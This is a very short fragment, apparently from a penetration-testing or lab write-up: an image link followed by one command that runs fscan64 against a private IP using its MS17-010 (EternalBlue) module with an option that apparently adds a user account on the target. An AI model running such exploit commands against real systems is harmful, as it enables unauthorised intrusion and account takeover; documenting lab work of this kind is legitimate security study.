 .\fscan64.exe -h 192.168.88.141 -m ms17010 -sc add